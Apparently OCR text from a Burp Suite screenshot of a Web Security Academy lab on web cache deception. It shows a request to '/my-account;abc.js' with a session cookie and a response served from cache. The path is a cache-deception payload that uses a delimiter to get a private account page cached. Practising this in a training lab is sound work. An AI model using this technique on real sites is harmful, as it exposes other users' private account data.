 Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account;abc.js HTTP/2
2 Host: 0a690002049bfb16806e17c70029000f.web-security-academy.net
3 Cookie: session=zzdTctV0IUeABdLVrd6Ko2kc6QPFsP2Y
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 19
7 X-Cache: hit
8 Content-Length: 3833
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting path delimiters for web cache deception
</title>
16 </head>